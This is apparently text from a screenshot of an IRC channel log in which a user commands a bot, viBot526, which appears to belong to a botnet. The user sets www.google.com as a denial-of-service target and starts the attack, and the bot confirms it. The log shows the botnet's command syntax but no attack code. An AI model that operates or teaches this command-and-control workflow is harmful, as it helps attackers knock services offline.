 15:30 -!- viBot526 [~viBot526@213.153.240.195] has joined #viBotChannel
15:30 <@blackvkng> dos help
15:30 < viBot526> [?] Dos module usage: dos set target www.google.com
15:30 < viBot526> [?] Dos module usage: dos start
15:30 <@blackvkng> dos set target www.google.com
15:30 < viBot526> [*] Target: www.google.com
15:31 <@blackvkng> dos start
15:31 < viBot526> [+] Attack started, Target: www.google.com
[15:31] [@blackvkng(+Zi)] [2:Freenode/#viBotChannel(+ns)]
[#viBotChannel] _